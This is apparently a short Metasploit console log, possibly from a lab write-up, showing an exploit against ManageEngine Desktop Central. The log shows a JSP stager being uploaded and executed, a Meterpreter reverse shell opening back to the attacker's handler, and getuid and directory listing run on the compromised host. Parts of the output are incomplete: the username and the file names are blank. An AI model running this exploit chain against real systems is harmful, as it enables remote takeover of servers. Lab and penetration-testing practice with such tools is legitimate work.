 msf6 exploit(windows/http/manageengine_connectionid_write) > run
[*] Started reverse TCP handler on 192.168.106.128:4444
[*] Creating JSP stager
[*] Uploading JSP stager BxKYp.jsp...
[*] Executing stager...
[*] Sending stage (175686 bytes) to 192.168.106.144
[+] Deleted ../webapps/DesktopCentral/jspf/BxKYp.jsp
[*] Meterpreter session 1 opened (192.168.106.128:4444 → 192.168.106.144:49336) at 2024-04-05 11:12:50 +0200
meterpreter > getuid
Server username:
meterpreter > ls
Listing: C:\ManageEngine\DesktopCentral_Server\bin
Mode Size Type Last modified Name
100666/rw-rw-rw- 5 fil 2024-04-05 11:06:11 +0200
100777/rwxrwxrwx 587776 fil 2015-10-07 15:32:36 +0200
100666/rw-rw-rw- 73802 fil 2024-02-08 14:06:45 +0100